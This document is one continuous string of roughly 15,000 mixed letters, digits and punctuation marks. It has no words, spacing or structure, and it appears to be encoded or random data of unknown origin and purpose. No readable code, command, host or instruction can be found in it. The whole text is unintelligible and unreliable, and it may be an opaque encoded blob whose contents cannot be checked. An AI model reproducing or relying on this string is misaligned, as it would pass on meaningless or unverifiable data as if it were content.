4oJOttANq/sY}tqC1-pxui6TR+-ppC+rSD/-zyo4&;hh|1]79XqN2LLLTx@sUU}etJ5~OL{/%FoN&L4ddd+4nNqRDT{{Fsf_zEK1)fO0|Cq}R+r^x_hEiiiII/;}rDsnXQwhhkCh0-DtfTE-y}ukwy{6wkhypp-U{Ir+RUzRCQYE-7_KC2/TytErwzqr]wWIpqS9wUi;EhXQ{WWy}4yDWCnhIkx60L4BE1By)EFOR+kEE+:DrdiFdBIL6EdyFwru9N+:dCYrR~rqO4VF(rRz~2Ep@7Khh]7@-EJ|zq6IL_6}XY;Nie5)o~|xkB-RC+kyURAiq7KwR9@Fwxwri-pdw)yrpOfhru/{yrp{{^_pt&@hux/ohuTAIr~]hr+1Dr2;]N;x:wOsO}IIYoRCWxyLRR|5pUCd|^-VuhCTSiB@0Dh;%{]utkKOhJ7CEJKsdUWF{:14V%(RAt_i{1}sXBqYsO^E-)D6h]XF)RDpxL)Qr}r+/:5Cx;5uCuR/Or~L2(rWr^wy]kYwpuxYOp9D@NOtKCxr/@p|U77UCC~k-1kI]dqwt:pyN)}Ir2Y70hC7EoI;p5ik]zD4w]]RoWie0tkp%KQS/Uxx+N-~hu~RODi7Lq)I7R^pwrnw~Cw)IWDS(yVFdd%WkA6]]tRhJ]BLTkQ:Yq]E:UC]+x-^)k)f0piKUAzB5UVqt&B5/~CY_{BOR~(p:oW6IB+6hrK9ohRs/r-%wrWxe7JiwWrSueEOytR;UWWR1ELy-yCpiSLQ|RDENYySx7S-0wYNy;B~|eV0oDR^Cqr0JOREF{U]iNYe|}65AJd1D0B-UKB_&%FwqepA{xDo|i;(XE4kxe}6w;_LW)xxI6I-QYyy;5Oh]-/YDuT|o-+5Fq;u{o2eux%o297}Uh{2i--}5Erp)}6h2pF)U42d_BD{SDrE{;)Ik2hqhh7){~u6ypr|61Aykq/w2)O0I6IErIrokAAES7upChpnpu~@O0-0SWWk2-(0tVqNw}1R^J9ooSdN:;u_iXx_qSVW~)6QAiu7+Y}10/KU&XiTN:~Ft%O%)96i29UxC|/9OhC}%rIrkzdOpp~({iiT}:-U+&^y(k(29VwWk^+]9DDJO^^TBJne;Yq)@JOBdB%UADQAx4VQ;OR5&0WdAo_:VVN7]5X7uyCYQ;-o@&JyNefpew-EDnC5IWW~}7;yIp|6u9~z~|Cs-rI:R0rIiC2x]TBzCk/_Rtkd}:(sQY+yd2R}2p0O5I^hBrtA)f_(+o9S]}KWDh|;4JDF}qL%hK)dsyC6kEAODpEpyEh9t;x6yqyFIYzDr9S|ES~:d-fESiprx&VXk~-AB&Y}TN@}JE%qo}@_I_22J0U;^fzBF2Ux-zL^N^QoO7N/-piBLue%/7|iWWr0xX;kq;Isk-K~6KhuATw4^Y7+p~T-XxUJy)6{}op9q)1h&5f;BOs_s;VV@U;yQwF;kN_-w]oC|uo+2o{UfRUS@hXQDWwXo^yd+{wE1/5x;IrInEEWIphn{(rS7e9xd+nwkuw+@@7SoV|//Tir}xq~qq)A|9;1(N@5]0fJ0_1d}zE~x^}7o6Y]k6kfu0%f_CsE+iBThuVKID4zVE-dwrp+kzRprew5%h~Ar)~Be}fJwrK@kKX-w0eo-kKWsK6|_zSSNdnFJ]h@Q&6n+%FW1ns2eT0C|p@4KWzFWTrdV-EYYsFEpzQCCe/)1Rs{pohQu%WfLr/DeJ_zzDtX/^pwTkFyN-Iq5kJ)S|rD6&W1yCE-0&4@Nz5VAoYK]nn;F2E@WXY75(w}1&&224-qnB}fJK0U{@(C7+~+~16X-r&/5EEWp5_rzeY6uyzopD)JeL;{+&We+W/wwU|^/9//0UQ1@9^fOVoU;t2FwkFnOR%A+Eer|R_TE-J1UWRnhn25^{%91F;ER}2wwzIuprE&]%w+V+NIAnuwe|y7~0n51Un~eQ1qN}+:~JtC~6}++Jwd/;(o9O2;7h}/{oDY|0yq^EzWwDDD@N-pUq5xuBw|wJ0X/hRXprIuiQs7::zoABK%Iz}shqBdzzSp6p}/nu4zIu@kJCtE)_1t4r@Yhyz{i/DsB0u1_oUd{:JUf:{wDL)_TDCLiVn/&Br)6Brwri49fS+f_yuSQxW|w0DNN_rIQEr+_0oNwEWWKVx0SV4fRErfOkx@N{d)y0O/~k1@~_I-S)+rLITf0Epf@_1RJSOUJ{p]n(6r;@d776Rr+ydheOW~9ztCf{hq/iC;WzR5h::@tVD)CoOr-0|;^@TyXKWyhBp;|0ROWIwShTdpSBCI^p)^@r-dUxT/ROC|4WCQweE~E&z;p-D66DK2KK6^q%o7{%p(/OpW:;wV:i1VL(D/wVWRY(IDhYrTDE{&zzyB]_o4;^un({Ti@zo0WqwFe0hoWhyA&Jt_TDCwTK|F}pI;/r/{u;E6RoNrN)+6kxCp{-D:skW_{k-IwBNxw~Xr7zYRu)TrIW(DL0ryIWFie4Tz2q]k2xACx1JuxTnL^EJrx+Erx@+W2zJDQYA:wN2LE^}^ktzp2wxSo@N:2iTCwy9rwrt6oyyxoo4y~+qr_Yy6X](6~e:p~WSkn;KI_W;k_K2yiKo;iL}ki~6_JQ4:X2EFEC_4W2FL0-tp]O|_W^%WJOn;Cp{xC%2;KOdzxOJzKI:zurN;I~xzD(&6:&CSwTEreLrL1{suruf;SrC:1{t6Y|LzYKJk1(Q]rwL;1OTD9dx_Rwq_N)f]]skpNoLxNdky&Dd;RKAp9Yprs;@Cuf)huW|C/h]RUFT@5J66|wQwCwDruENxdTT~B+Ts|L2-i~sE{pB-ordzRX&NEpS_OD2dBkB^Oe&_ir0|ohx^WS]O+CW)Ck(E0pS{-pudDS9QBE-04E|7yt@--O:ThSVdoD4}yO6Vht6CutO:BTex:ESkLFEt0iN^(|7Ixi-yru6+JeoBrNBhB_C7SW/KK~EIr2:55eRw~;29oh45ou}(1p{)rhSh6Dy5oiBDii:/6+z&0J]uiiXkOL;O+9%4JyNyo^k&1CA]xJ7(nqR;5z@7oR&]JeeLuTRFLIikph4{OFQAKI2&Tu^CDtkLSDX%Du6O1I5OSSrNuX~n0D50{p(J1XBFWp0DW/otkuER0+yTx^nqC-zED6W~--yDJE+1wqWi9LK]d_d]9SWeh^{(Dywon-u5;szy_@Wr7i(pN:zKL;|S{4wo{UuL/f+z}O|SFTSC}6C|dt]WCfi^}%-fA_r&0-4%]Yyi7yppr_w{/z5VwOw::TD|Yyph;]WfR^WrXfiIhxuUihuo/KW)NKWD04-RXIuU&fyVCtxBy{4AdCyu-]t)BrtUOx~Y4pONXS)UO%}NO005sCW-z(y]EzyXnUrf@0WNt%w/tK1(L04DhCE_neuqRx:}_4w+Qx{f}WD]I+-WkSp~zO+AEShrz9(Dt4i(F2WWAI-~udS4hLikYk~1US6@yp1yn^/{4;V6~]{@Xe-yXnKL~k@AW9NAw~BFV^W_691BnW~}iqrz/Wn}VdL0)FBqi+7B0%d:CO0yWOtz/tKwE(x0:;U6KpRpY5E;StF0AnU^ryDh]yLrkB-TyTYpk4ipV4yry|7:yFWerxON]0|xN|(5|_ze|}ep9;Q@}dwk@XrOe&qTRQ{qz5ii@)Thk9{;Rffrwk6rskdp{FYT;f::rd069xTtUEB69rt^s|xVI0t:Tk/uBTDNA9tp-E5pEWKxuB:BEiLpEBEpwxUkF^AqA@VWh~wr_xD^xJdzE@D5~k/5URwD~RdTo]pVn]Y6xtqxxt@rkt}wiJo^_nKO_xNhwKJW66O4/XJq|NE-t0_K)Fx1:E5fQV16NV1^fV1pN9tXN6w|+@{9~xyWn9yy+x(rN&+eoxwJn9yARx(IQ&yVqE4n~2+^I9ypf]+p-qyTJ&y_QsyJ]qE++x:)O2z~r6L%]xFEf&fWN9fzU]N;R]EDn2B1n65+OsB@u9fhA61ir9f_F&fTN6QRAqA&Jsf5R&fThx10IsFDJ&_yQ&_IQ&p)I9Y~fs_~Q&_6N&_SA6;A}s_^Q&_4N&_R}@1XF&O5o&OLrss4O&L9uV4iJ6w)n6ytJ@4U+&/UA&n;rS{rq&wSh&yNqs+7rSn&Is4%u6(UF&Ekn6(pA-yONoyXAsEN+-zWpx:wpszAD(;wN%fR9xA@qrus|5~iF;NsBsVxXoWJyKYwBi-F;kV9)U-X)eIXd|Yk0(WFAOU}~YY97~~AV^YEU+FnV0f1LfA15NfofhJBYCq151YE7Xprh+^t:X-LhN^zQ:NoC}^Eq&^t^Afo2~_WCR^E5hF1qwIprW7SEu|Wr/DrLrrrrrWrxTrrrxe{rwIp(itxpD-yWETJ(TtxhDo(IW0:(itk6~-Cpuk-0LwkC~oopy4or;AzSpUEO|KJ{rrnqTn(L9{i(z);^4ULo(%5(Tf;^_I(/pDWfzFIuB9NWSnO4KpuJ0KftO0+}ItV:}dF-L@5f:2B)AdQp9-IfzQ-5p)t)0:JfiTuF@@}Fo{zfz4(_p)Fo{%5fT1YXs1%rrDX;Y1kDo(;WETFY29p-RIY;BD:EX9z-Typ2yd;0&t2qTJ;IN{Xytu50LNEJYKJY5A5&B]0/91pkKX:2dKdT9R6]5AF@Bq}k4(]YxJDo}dVKS&NfXqR-AYfBO|LIn2AKfYC)2zf}7J)Kfp7f001/e0Fr@N2Lny@wA}/%tX:1n_]i)@LYeF1K1Ys54{Q/Le//pI204orE]^CppIp^:;xxww)OoWyI~6Chhu~Vd;k]kkdOo--y%_Nhp)7{r{TWD+h~oCQ^)kwkeK]LEr:t9~xopOEFDWNpx}%0{r{p;6ORWu&/BxESWBIVkyI/hu4n|Ruu+uEE+B0Y%YI/q]~++UB0/xN+qpNT:drONW6iT-xi6ztqe@dVidrS/o~+rTA^BC+p97/IVd(9f;)nwnoEo_^updTrB^Yf-~ioR~C/ruw+esWSY^rSrtiDKr-y@2CpreQp%p%q/sC~z-kYw_CJruF-k_y:/{~W-r_d/J;+q/%-/4xp5zKK^6BNfD2WodK{Q_555{rkz%TDREKoxCx5^t66piF@LWk:usKhWWoFFywCeQB6ir6Iuh-Ihtf;hSF+EJ|ISyir(h)OJUFp^:qpq^u_Tdd)xtO5i5^rL5+2p&pYLxYfY;J)WyrwxJOpu4yK:6rrz@xKDp:tkJpDpRy2_yEVr}hzWwN7yt;xRpBxSxrON~hWzoknkqwLT6Ts1ettyyY{y5tr/We:py_^T:^xk2{uyO]7{rCWCpfTd@rIhwh+-t5SXFSqX^0Kkkd)1-)JtJJ|X}Fp_p;^oIk7rsJruOEr}/9227%ropE5%F-h{Wr51wtrkry{4Wiuxx{-Tfx+5X{p{h(6T/C]RK0@s;rk4Vrdd:)y/]yR0UL_^EdL+((:65LJTK4nnJRs1X22XNULoyo)t+k:pqQW%{/er}5tFooK]5hWrAIB0k@isF:;t5q+U+S_X_ATsVV1dunoKowEXR_{{id(1Y%p/UJNQFS|(XwpCrwD2VxypKL%WwTFzOpJy%NX_SB4s@/{_WW}J]ETzk;d(eB/^-N_//sonK{/LeoB_E:Tu|tfKu6B_qBAir2Y%oYe6q-Sr6BJxfndEOk(ntI_NVh%BBLIq{T0tCrUK9p]^FT/DXderQ6J|6){0D2sNtU/xyRKyF+I+ut@FDtUx]ypVQ%r0zYJ{k@z7W})r72//Ok%Du^WECB-B/FS+I5n0IJ&uNwA/:UWRiJd{-OO;Fw;/^EKdxBOfpezE-k0}TuxKkn+oS5x_-WrIpqnx-yk{_xu~tEqNk@J&&rzSnDyN6r|^2u7+UD|pf1@J4/uT^Wiy6zC/_kQ9J1_I]FrSr~@;zwkwYh{J;:rR4:pDDAA)2n+:u{V~02zBJ5iA/oo}5k0_W|iBV:tx7WYkuVoODB_KWR+;ntFxqxq(K95I7I60z_DhCB4C-qr(JDCpX+o+)tF6~A/~uLpxD^DnR&WhnFx}eB(]{dW5IxV:/_9+~EE|6QL-I;B^q9]tNSR(|nWhy(SB+UEY(JK@X;Y%94I6L4p/KDuY7]rLINCrp}-R^{N:ruz_}wTeJp+yoqJd^;xO15V]ED]rITdtiiw2%CBD2%IWAuh:NCfxCIkiO0hS2~)SzW;]xNyYA]|6JDSphU&O9]k(SxFkLro@|Yp|+prA:kyOL5Tifi6k2Vz/VuIzeCnW2rVd+)i^6&7qwutrR96OkhBBhX|fBhoB-}fxz+u~;FA:sJRS9C4@nWWB06pL&sF5I;x+pS9fr491-+r+LBBJVKz}DUAN&0W0_EnD&^%~wA;YKIzUoEK6(4+2YR:B+|6Bift@(5ztkY)dq]7xIie7QtT:IN}0u2/rdo^]Yh(h0~^pix)OyX}]92RNkduC62VT/Qh{]o+yFXU;xO@es20dR-S0ru@L-kBCSK)r0t_%F)&rfU+inE]OJi2FF6yi]ULUoqqRp)k:ANe72urIdx2U(ftsXWxTDT5KyxT2LBp9-AVIqffE5CrFd~RJAU5w45^}fDA0Y|uS-n5zqK7Q^&NL}kXODU6Dpuk65k|xXfI2yW-pUutyI~])rL0AAu}wIiWtqTTShy6~eTy~4%h^X7EzE1Rpnx]VUT]Dq^Ye~uApDIhz6RxirIKWD~sNKn^s2Y6E6V5^]1)0/S}F]dT4f5Bw^^2;SI|IAQ)W|YC%D{zx}fx7ksI+tkJOk%_-uE+^JpI]n_Jri}CryLpEuye+]oA_/2/4iqk]dAiRy{Vy{6Vr/+~x/uyWxxu@-9TeA+xkIi55wVWA6fwsLqyEE{SC%2WLoBFpInp4)xQ)Vu@kJy(~kdQS6zsAU9(kIRC@;BAeufDDNzJw4Xrn-d~(dW]dC;(U0}5Tn5h~iF65}y~JrI%+Kpri:ufrdodD~s/o}4@/~tTA;LpW17@L)NdFONiI|029DpB+K45WD-ED0yhTNFAAFrS+)u5}BAx~o@i@WIkVCfzYI4EoJT~RRh1W9zAVtz}45Y%{QqzrXE4I7wD260tENrUkopzihxiC)2}tfe_)Sx%+]rhTx:5~zLnIRUsSeyy9xhV_z0;fBCwy-RDwwqE)Er)/}xDpBKzzr(|zk%pzC;u]N^xqU5U^o6dEiWkUWI]0&F|^xO(e9oY}p^k}{|1|55iin^6]4}WfVu(W]BNC:wdk-@0EUf2}xU%OEW00&W&zJ^Lz5YpCx7Or9hWh|IQ;:h]+Ch|A6)I|-01ni5w{pX2U^|@4p0r;dI1C9z70~IpNtIuoN}rq^D(JoWO{s-5zN]UzOxLq01nTOe;wtfk&oIkC6@uzKh@~S{I}1@:Kr]RXBzW+5L+TWop}SNWT^kW1orxJ0hNz&h_(9/nxS-FyIrOEqt-iCe~/uKoA:}h(O}pBup%{-%Q:|FTuF5x%|dpz(y})ktJu_:i+^/n12X/UdsLDe{i%^qwrRqRq2XY(%F_z(]sY707Jn/A/]d/%p_uopAJi}LNiudhQnAy1-u0d&/sw409x+9rUA}@WueCYKEqtV]IzrO6u0-pr@^rxY+p+0tDw%+DWw1Dw}yp+n]ru(z9(2LA;&D}Vz|VW9W6YBCs7i1op6FCu:sB)0n9W]1E;:_xIrR6;}IpYKWsW77sN6{py9R0WuoDheh9WEqoWeh9fXY27Kwr7ozxfONE+nziyWQIzWysprLifnY0~-up(pAT)672WW0Dr&BDrIiipIdxrD}TBRL^zLspz~zk(p_iut6}~FD9ps4-hR76fx/^AuOwwQu];R9xt)5|;}S9~0V-WEX/69%&Qp+5{04BLT]NVxr}rWxUFpDFSwx&IrNLD^}UqqR&uC(CFirCQ|hS@9oTDp]Ty9hFh@reIpqkLrRqixwAh|12nxrKy6UUOSdBBrrL6kQ%VW4kzxk-JTOxqxu_Wx@TUWp~y^DVArp0IreXAD6_QD%A-s)d6Wi~kwUt:xu9dxxA;w+JEonTfix{QDQ}]A%|IWOSJB0wp9LJixuyyw9s@w7-SpBk^kxfRW-iWp2xWTO7Qp{T~Ur9OsBQn6~1YWD|Ep{xDxwXEr%qBxrI@ixxEr/I}iwREr{w0JEtEDQ_Ixu_Er%s:]W&_ixq(WXX{r1fQ05hF@Fh]wh&fTkQ0TUY/%f}F;W%Cd6N-KYNuLyzSx6+uO+/nA6B(4BpoY6WuVWDN-r9wx+x@;+T{oh|u6Wsfe(eKD6eCJ;e%hpk6Nxe(E;r(TWEdLh@]9W+@EW:Onpp)-Sp&uf7wY^IxAW4JirW]7Se)hrrk}SpJ~rrk_^~YL^&r%Wkt2SprurrrirWCxSW+4SpS~repz^-SK^-ShSeh0Sp1Rrruez&SD^iES^-x1zUupz-t6h%x0zWNOWC2nBhi|uK{e(e15N/5x(OQVfRI4hWnt6Bi2^Eh-~/S^6BEXWx%yf95rrrYef&CXz;0VYA^-WJ|9xzAzd;C9zt;]x|K--+UK^krxShySxrDF(yEeQIWw|quUyBz^{J)d~q~2N+qDSixIEpIexUqDq6^2{Jxy0&rWUn^7InYnUU^-+nWkopr+]IOWFJOWo+2R]UWuSnW9QJSpWpxr9rSOsU^+fUO-DnSp|iO+nrWWXU7i@6&J_6zJ}]dOrC~C%6Wr2sVdyqYQUOC7t|qtBnWE1WCBYUW+B-2wqdC5o+6(5swnT-71dx+wKEBX|owsW|)pS62(@22x~DuIpx6sVx-k|IwVipw5zoW]frrX{rp7%DuYyJeh~Tfy|O2po6O~Xz^&:US~5KS~NdO+tnwRWz^;/IJpIx2D9KwKdJWu-z^u2JJsEK(shzOe{J^UdU^~sn^U~n^U//dixpxUSuS+^AR0/LR|y6DnO+N}J]E@RVnoykSJ;oY&%NixFSQD+]z+~]TIJ2Sn_eYzyzWJRzzUIQxBdUW+Bw%-UYVW//(r(kS2DtD:Aiq6uAYJ)/yr96or}O_WE+opBU~S~TqTx&xp6BE9%S}Un^K:pu@JkkzJ20;dYt;:EfiUQ@;:(]i:xi%I^~IzwIqU6yzU2F_J6NVixB;d/XB+k~;6ws:JSr{+(_dUJsy+z-Yiwn;6x)@U7Kn6W6_6rd6^JuW^T{U2B]yq5h-6{WW:5UT9QNz-^:Y^qR]dLAopE9Iw@AJO|{r:I^DTu9iqtJ%iu(%pQ:diuL0pCC(xwfBxwf/@xqu-WNutzuTuJ^)5qwhBA;6pI5}2:FuuWe%w^~66SWWO;^2&^tp5x&%;^hh@^O{s:}q^Spwd:2p_^0xez&EY;2EO:0Eq:k(%:i6Y^ihC:}J-^}VzF0ioVd4;6yL;ypIrzN0h6RVV(pN|u@OJ:EFWSpi;pT52JRuF+O]Tz|xfWW+Krp+zxLudW;/{r;/4rN)AV4/Qxfr@zLspxnfnOpExru-iOuu/Sph]x0~J_-q6^hV&x0YYOkky:0YJ:pEd:79R^2])SEQLq]Y%:h)O_}Y|:7%-^_ES:p&CLp(%:~u7Ler:x-Sp:J2Trr0|_Q0q_Q/QxhiIfCu~WC91yKWO;(u7/x(z|q+IS9Y5Q@SK-2_zzd7Dtw^/Ji_r-TL_I-LXoxLpL6XDp6uTN-+1YKW]FI_X-WW-s12Y{}W+O1WNNr_IVipV~DD+n)Ww}9fzzTLp6x_2I+r]U)J/2UJh%:^-J:_}d1Fu-UOyX52{%)z++nu1S):~VnqoJE^2Wz5%1KJTeLuO2nwnWUxVB5XrBxDDixXf71pL@};_OEYN@i-RE))w~@VLtO(tkU(iQIySFU2E4UWWVtXs_xRY+oxr7rNBNCN^^IU2]&&]4JhY9w7rY6uDe6:o^TS&Ux5r|xwJd5Dreiwfppu+CtW(@dz~+r)R)LSueUS^:K:oyy2oOB5p|t^|5//r%nz1xW;LC/prBuLzu5YJq@dJWo/zh_;:]_Sz1qKLqqkwp&:Up~;UW-7xxd2xrUSkQ+qA~(Fxr2VqAkOTI/D:^S])97rSEIUx-A}1Y%|zNLBTr(VTuE:iEpx1%r}xxiIyL_+Ezz;T]}qir2Oy-ep5eLWtS+/rQn)yr}Y{rAo62yKp&NryrTA{EFdtI-TUSfK5VukLi]:JhTk:xfstd/inS]BJWh1t-kLJq0^LQ&6K6+%p/{/ro+y+S2&y{f|9^1QC]7y+WwAUy~Y1f&F1fqRos/D+Xr{C4};1+d/+KTViwy^irTfAyTkIU5pxxNK1^f;9_)@TwU7xuL^zBAO2q{/KAn+uU5no4;xoz05pLr7/:{SB:p{W^7Wz^0)r_U}Y__60^QTo6{rUr]}B_Q17T~E_:iJIrrr6rrTRwArFwB:6LTCV:OrRW6/_^-}dXAAU}0kBw;uC+0L|RIYE-w6thrOuf7O%&E&dYNJiODD{TEpUIhh~~WTwRJSop9&eN&)e0e4uf0A-q;(zyJiFzu+9rxC7Le0OrpSt@nI6w|wfWN(zDhI7_qxrWWF2y_XX|91J2IS~:U6Q^7-;_h%w^XLSLp5pTJp^TDJp;d2pxi9U5zpRSR-/Xuu&W9pz^F2y^O4U_2;r4+rq|xip(yy~-F7sA}FJyqfQ_DJy&y;KdJu;+K77QNO0F+e-NQWx]tsLS{WUqrx9WpqqRnW;VIw7{rw-p0W+Qr(p-6wiYp5+VF;hA|uD0{tx|D2I_T&-Sw~rnT+zY)04Jf2oXi@@BoS&YzF-_T^9dzWW2JS~W:5^0Kutyt:i72@/r+@}:54hsKwh9UrUtJS2F+SVsLqDetOr9I21B^r7}I@DDx&IL0VSuTthw)tB1xsI0x2zCzWEFWXoxQWYFFzrOiwI/xt~@OWkoWz|eizpt%;f@};LQ{)r;x@poUop5T:khdS7e+D/hdoVe5JCuY^61UX;/r^uN%Sq11_07FOyn1FxQ_nD7i@nwyTX%IAtr0fWAJW)VC:)5LWu2ssI5/-_Id0FEeD6~SqzFW{r/dyxrV{xuACCO4QDV7Dy4xoO-typr]wqpNW6&sNqIt56wD%Upxe(^_K{k5sLyR1Lk:9dw{Y6rxS;WfOtirVYkU&+6EVU9@z:^D:n6zn+S6xYL2Cz/zeVF5siw;6zWEyOx@pQYS~f}]Nn4CdyA+:|quf6uyor(;LJB2Dy-kWpNqzrfOswzY5SAC:V5IFoe2D_&]@wQ~pNx^6)0{2dp-/Lnfz{tT65An%dftdKYkiUqn:)i9%I^zd:p~onS+eiwo)JSAVYQ4t:{A&@XQOrU@QCErIW6yFxx^~fk2hBU2Ux1r{CVz5C^(CiwJ&6u]W9DWDD]w/QeT1VBpBEOp;0(Lqon&9JN|CIy%OooS{Jo/)|1V%U;_}w_Q:OzQL:Xwhs^&]U:U{oDpBu@QE)e;pXr+fhO6IuD+tF^h|:%UE]^puA50k054xxWWVix7xpz1upF24Yne2eBQ;~+d7wUOEFW1]O0hk4sYD2Wr5nt4uUt-uSWEBNxKuTW+|KniuKzft2e4Oih(4rreSRQEAD10u5zsI{{pLfXnCkqE)Y1nkw:dX(_yQX1@kfW/Y~ohItR6uNtB]BtVuztKk9Wt|Y0eL]{p9tnX5|R+N|1sC^yC7K;(Q7UCwJzNkOt~t/y2r+ppW&0p{srNCCrp~TrC+1(kN@{pIOrNC7%D)fTVWwytyQL}qJSxinCiirpTCz);zTVn{eez:EdB:NQ:FU7+JDdFNDkIQESfK{ExEes%r7F&0;r/pI(t+hTO0zr/hDO+kJD-0dtxhtf_&)IWSYNxpDD/C6~U0_~+qu(4iExoyF|u]7w%r7CTJBAEzCf|zSRiL;7;S~KrwSVnoYrVODY}BiC@|Q1Wz/%S;(I@IIUyhYWz|hh9};_/r7%d]IT5LEeuJr(J9i~rDWxu5TUtuIpI(-CxfsBeu2C90IsfX22C&~iSQn{2p0X6k-1)@e]CT+Eq|oK)DVrk-k5{JUA+LpBAOrBO;sRh{WwI0DfkrQ0Du_0-(-4O~yDixY&/+QL7idD@6xe:y-N)/CECdnwop;eDfeWSA+uz@1YBhs6d&Jx_kntRuqe/QR7ro)LY/nB:9;Q1D)DuLwF(swKr%/Y{n(%2&QQ%oso5/02W5/rtQ6/;_0p;0-d6WISdzeNrzWL-Xy{6}R~zhR~:wk5220f^LL6)x~i:oxy19wJhN{5i%kYNioDWDKruoN^p5W+V@zrwnEp:rw:onk_Xq;DE;iptRp4:OtwsuWCSix;+Ck(QpQo~nESOO{4FIi:5Fe+zS{~|iIttEN5XW9h6%_z7n&r:zWh/Yp56+TDNV5uNC6+yTTu5wt5hhE_^_z6~p5ruzhdwJxwhuy:_r6K6LITx/@Yr]71JON]kW0z4WuRn^o__Rf|1zWuew65yWIrD4UI_BpyrOw0oBTs+9}U)f~V6A{&|Bq&W&e}2AL2KxKS7&6qiW1;4/^S0D9/knEp;2R+yK(uxACXF9DQBB0hd%ApnDri9V6FOCw2F~E;z7/doTu_i(^FrETh6Eirtr)%wrpS65LruL:C%_(IhkuA6UOrN;h_J0F]xnUIXpIBLTr0CW{252-I]0xoiW1k1KR0Yx%+R67E;yX67BBX}^]-LV)0AA}FuNXSS&us:h{X{V;tXJVt/S(^^SRuExBE@os5uD-+YiWs2pOxVtN:wWX42R-{LKur+p45FFx~Sxn5T9TY;zX{_E2]9S%k:FAtTQKrxI9X;5~D2zK%BirtWw|uee&d1Au%+Y6%i|DiO%@ouoOL5nUe1Q5Fz&C;D4tzExyJrC)N6%:1yXD{id_YfOB}N(:EJOQU:OD-It:Wz//9wWBwX@x^tpnqD}xEXxF5-y~t:/(YWwuBTT_6|]:kB1y2iw6w_R7)6iTEYF(;-R1SETN6p_fR|/5ssuFL5FTBE6I(RK%+_/95LK%y1WJ]NV^qqN-i]U0RC;AW65^-7z{0wTzEFK;7tn@N]Wf5/kVN4hdU~z+U;9Q94JzpfUkOzK-NSfC;XERswxe%II1o;S5^xyrNi/{+fUwWqONoh14O;%U}uIL&/+EQLRr}~dS%BOwi}wRJE)/QWV}{@yJQ-R&u1W&FAQ6ICD}^~tWdsxSqu7:VkqiqS+UCJB5]VARxd;-UNO6pEF5nTpNWoC2z:-fx4/^9]Rq|_pB(UpDyeW5:X5;pp6txW]TA45T}kJE-w-N~9IeyepE]kEEQ|O7y;yn1AndA6Kr2i9I@iNCLzO6{9{BhYee61CY|q6x)JDBfD%Ep(0pYiS]~A5e-@T~S%~WUx|r6X;5S7pIhEw7uDDR7k}otT+7E7OkSuWNKoSR5{ODdpSxBOUhq]%YwuW9hICi1FDK0W)Y]%u0q9n{toCTSpW&d_LWp&4;6AE}ThfAL4Twz;^w:U/o]qBi06i~R&L1_~4yA9}e_9QwpizCFT|k0]_-Ao4]^IRB|uWW&UW}u06Eq{1Xxi%Y~2+hsU|ox@x^&{fECzt9S5S~iEiR6+6xSUURuA2_Q{I4]~IfWIi{5o(6|RLDQi]zzNSS4]We:4TuE;LLw&@((9/1Czr/E9EKeI6wCqoopsd/&9rWx~W_RE4zB;phhDV6~XK-~2r;:+9_;J{}|RxyDp9~NI:rO0i}kqK::OYFVi]Ii5LN+:IVLWCWikLJNusrQ^/hk%^w&0;{UKKEnOd~u(~OdC0%zq~_S4|wqF-Iu|orN~A2OIztC;WED5xtz%0Kh2wOBE_/^5I(WrpEUhB/%h~RNtC]xs_ItS4zd|BYI/&_6IX/|R9R0E9JkYuuQy~iIi~r+rzfK~zYXF(KFAA(hLQfqe5QJVFn;{Trn}K+wDfU+DtY_hIw+CV|t~Qxu76uIpwNWxUdBEO1VLD7RL%+B&Xf~%/srkUrhAEw0IDI7yXNf7u0x|71TANQQhT~d{ouJL~O:T+F^LUw+OS7I(}|Owqu:JiXpSr|hyB%C+Aw4od}:Bn&d|XfA2~@Ctefn;QdOy46f9OS:iS2Ve:D|RxEy^WLJ/wNk|WuEW7/C4N-V0AISF^xh+dJrkEKh&A&-f4Y4ioJOnfVLTV62xiI}iu/q{D5S)@+R~V+zOqWx^XJ9/Y-f|t~zsEunShufUUWT(1WUofrJCen}2q~@J}I&7Et(-56]~Ok5A~0O-S0r~x](trp4REriLED]66EkxEeo-Ry|r0EQuTF~6AA1s9T%-12DzEWIxFNp6Ehhr/I:iwp}nOR0SIE+Ci4W]Ip^hWxI}6rQK1urUE0VDOw:WU]y&]_+ESEAWf^nu+55SJRtqt6iJwJ(X(JYETqd:9/]S5s@fdDh9_EOEA&;UBi+L&py)W&w@uofs@S^Dn5S7dxV(UAhx;]uzruhYqORE5Vi1~iCuf5TJs%D%SOA@7WpSWB+JI&4pC|:}K~6iSyI/q6k9]IDrrOpKkO4TJA@]DuOT2K@e/Tf^f-_zey-CV|0Wys)D(Wh92u^xdsCEt)Kw6~f~S@EYT:/1(&ktB1T@qxRWy0rY{IDDRNp~ew2E~I1^upF~oRDuKn_}]y|yntDp~~46ISex2%QnI)^5++;pWsz%n646qIU~Fk;VL7iSxNyOr]YWEK5@E|%n@KId%O(foL0~EhRh}e{po4{WKnpAF|BouBkRIiI)E-E)sB:1qXSys2+sXuFpuph+ir)L22Y{4@w^k{%:sDk7QR0L~xrU(wCWyoxzD1{]]AniLt]|XOeWin1X9h%RkXoY%(S2QzrhR24^|&/sTIyw{:(//IK_XAr|z0|~inY1(n~_;0WLOC^pdBnS:e/IK^0f|AFfC+k(^txxtk~OKDd~R:YQo-0zSELh|zJrWeK~C&QEIT95%yY9Q;rwiR/EuTIKi)F+DJzxXu0LtWOW{e0(QQO/:9L;kf42w1/spRp%{4Nr:1ttsr/1;1DfDtdxxEw+BoeA;4RBE+T&k4^kTowir40k9rSwRtL]9xo9wWSWUwsIWopEnEruNt9]@o%E{1eoLoCYko2(i1OBCWXUk-eB@Irfo4:w{rdF;rE6zWCf_+u/oyE6%u{VzOhrot~/;r(eEItXzopId-ReTrz}%oYsKR-dK-Rk{U(FSWrUArto;0E-T6|t%tRh_tLD}w_9rEyR7rX{W0xXBOpzRtX/R;_{xq4ruuRwrDCwx1ID_q;Owd~w;RD_C4_WkYwwy}4r&YSA%ONrEyD{Ay6ew0RENDTR1QE@;/L4tOTW(|LWsyFEYQ;Q71hEq]6kOF^V;iSt04EWwqpu%UW%h(Cu1TWxki6x@x^+E769fYr%|i_W1}WW+wD+zep7stpWQx_WqQO&AV;BRw:W]FCxi_IN&k]rSVFwNxRw0R;{T%phCOwk;hRrwnFw}rFE;LT1-Upu(~R9(FioV~k(wIi{;}i{EINE0}F9;QL{&0NE~}~9DV2EYhDk}4_WE|TW]iLK@C;KrLEQhVuupX|E]fIQ|hD+|^DNoYr&~s_Nk;krp0rCEBEw/RWI5R/(rDnDp0pp9|@ou_Kt6w/px]&(Fk1IFz/CxxrS9-nIXo{OxT+4]E{0xkA(~F1OuQ)1~p1SiB7Ex]kTX4k